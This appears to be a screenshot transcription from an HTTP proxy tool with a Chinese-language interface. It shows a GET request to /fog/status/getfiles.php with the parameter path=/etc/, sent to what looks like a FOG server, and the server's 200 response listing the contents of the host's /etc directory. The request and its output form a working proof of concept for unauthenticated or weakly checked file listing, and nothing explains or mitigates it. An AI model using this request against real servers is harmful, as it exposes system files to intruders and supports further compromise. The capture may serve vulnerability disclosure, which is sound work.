 equest 数据包扫描 美化 HEX 热加载 构造请求
1 GET /fog/status/getfiles.php?path=/etc/ HTTP/1.1
2 Host
3 X-Requested-With: XMLHttpRequest
4 Accept-Language: en-US,en;q=0.9
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
8 Cookie: PHPSESSID=th9s9cds6rdis2k8dqapmhqqpo
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11 Content-Length auto : 44
3452bytes / 295ms Content-Type 美化 HEX 编码
1 HTTP/1.1 200 OK
2 Date: Thu, 06 Nov 2025 08:31:52 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 X-Frame-Options: sameorigin
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 Strict-Transport-Security: max-age=31536000
8 Content-Security-Policy: default-src 'none';script-src 'self' 'unsafe-eval';connect-src
data:;style-src 'self' 'unsafe-inline';font-src 'self';
9 Expires: Thu, 19 Nov 1981 08:52:00 GMT
10 Cache-Control: no-store, no-cache, must-revalidate
11 Pragma: no-cache
12 Vary: Accept-Encoding
13 Connection: close
14 Content-Type: text/html; charset=utf-8 text/html; charset=UTF-8
15 Content-Length: 3454
16
17 [
18 "/etc//PackageKit",
19 "/etc//UPower",
20 "/etc//X11",
21 "/etc//adduser.conf",
22 "/etc//alternatives",
23 "/etc//apache2",
24 "/etc//apparmor",
25 "/etc//apparmor.d",
26 "/etc//apport",
27 "/etc//apt",
28 "/etc//bash.bashrc",
29 "/etc//bash_completion.d",
30 "/etc//bindresvport.blacklist",
31 "/etc//binfmt.d",
32 "/etc//ca-certificates",
33 "/etc//ca-certificates.conf",
34 "/etc//ca-certificates.conf.dpkg-old",